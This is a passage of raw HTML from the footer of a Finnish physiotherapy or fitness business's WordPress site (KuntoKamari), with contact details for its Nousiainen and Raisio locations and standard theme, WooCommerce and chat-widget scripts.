</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_border_color:#cb5899;--button_accent_hover_color:#ffffff;--button_border_hover_color:#912e7d;--button_border_width-top:1px;--button_border_width-right:1px;--button_border_width-bottom:1px;--button_border_width-left:1px;--button_gradient_top_color:#cb5899;--button_gradient_bottom_color:#cb5899;--button_gradient_top_color_hover:#d073a5;--button_gradient_bottom_color_hover:#d073a5;--button_margin-top:70px;" target="_self" href="https://varaa.nettiajat.fi/1670"><i class="fa-calendar-alt fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">Ajanvaraus</span></a></div>
</div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-title-text fusion-title-size-three"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h3 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.25;">Nousiainen</h3><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><ul style="--awb-iconcolor:#cb5899;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-3 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p><a href="tel:+358447316141">044 731 6141</a></p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-envelope fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p><a href="mailto:info@kuntokamari.fi">info@kuntokamari.fi</a></p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Kaitaraistentie 162, Nousiainen</p>
</div></li></ul><div class="fusion-text fusion-text-4"><p>Avoinna sopimuksen mukaan.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-7 fusion-title-text fusion-title-size-three"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h3 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.25;">Raisio</h3><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><ul style="--awb-iconcolor:#cb5899;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-4 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p><a href="tel:+358447316141">044 731 6141</a></p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-envelope fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p><a href="mailto:info@kuntokamari.fi">info@kuntokamari.fi</a></p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Piilipuunkatu 1-3, Raisio</p>
</div></li></ul><div class="fusion-text fusion-text-5"><p>Avoinna sopimuksen mukaan.</p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#585857;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-items-padding-right:20px;--awb-color:#ffffff;--awb-active-color:#912e7d;--awb-submenu-text-transform:none;--awb-icons-color:#cb5899;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Footer" data-breakpoint="1050" data-count="4" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-footer"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-footer" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-237236"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237236 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="237236"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://kuntokamari.fi/tietosuojaseloste/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Tietosuojaseloste</span></a></li><li  id="menu-item-238219"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238219 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238219"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://kuntokamari.fi/sopimusehdot/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Toimitusehdot</span></a></li><li  id="menu-item-239623"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-239623 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="239623"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://kuntokamari.fi/potilasasiamies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Potilasasiavastaava</span></a></li><li  id="menu-item-239756"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239756 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="239756"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://kuntokamari.fi/omavalvontasuunnitelma/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Omavalvontasuunnitelma</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="75" height="75" title="Sote sertifikaatti" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2775%27%20height%3D%2775%27%20viewBox%3D%270%200%2075%2075%27%3E%3Crect%20width%3D%2775%27%20height%3D%2775%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://kuntokamari.fi/wp-content/uploads/2021/03/Sote-sertifikaatti-1.png" alt class="lazyload img-responsive wp-image-237803"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(208,115,165,0.8);--awb-box-colors-hover:rgba(233,233,233,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#d073a5;font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/kuntokamari"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#d073a5;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/kuntokamari/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-phone awb-icon-phone" style="color:#d073a5;font-size:16px;" data-placement="top" data-title="Phone" data-toggle="tooltip" title="Phone" aria-label="phone" target="_self" rel="noopener noreferrer" href="tel:044 731 6141"></a></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: #ffffff;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#353535;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:1px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-text fusion-text-6"><p>© KuntoKamari Oy 2021</p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/65e5b5228d261e1b5f686a6f/1ho4kn3ml';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://kuntokamari.fi/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"N\u00e4yt\u00e4 salasana","i18n_password_hide":"Piilota salasana"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kuntokamari.fi/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=3.14.2" id="gsap-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=3.14.2" id="gsap-scroll-trigger-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=3.14.2" id="split-type-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1050"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2" id="fusion-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5" id="swiper-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"1050"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Seuraava","previous":"Edellinen"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.14.2" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2" id="avada-select-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://kuntokamari.fi/wp-admin/admin-ajax.php","no_search_results":"Emme valitettavasti l\u00f6yt\u00e4neet etsim\u00e4\u00e4si. Ole hyv\u00e4 ja yrit\u00e4 uudelleen.","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14.2" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
